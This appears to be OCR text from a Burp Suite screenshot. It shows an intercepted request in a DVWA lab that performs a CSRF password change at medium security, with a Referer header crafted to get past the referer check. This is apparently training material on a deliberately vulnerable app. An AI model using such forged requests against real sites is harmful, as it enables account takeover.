 192.168.111.142/127.0.0.1.html
最常访问 火狐官方站点 常用网址
Submit request
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Projec
Intercept HTTP history WebSockets history Options
Request to http://192.168.111.142:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /DVWA-master/vulnerabilities/csrf/?password_new=1&password_conf=1&Change=Change HTTP/1.1
Host: 192.168.111.142
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://192.168.111.142/127.0.0.1.html
Cookie: security=medium; PHPSESSID=cc51bc4bf5e1bef7738cd9c1c28264a9
Upgrade-Insecure-Requests: 1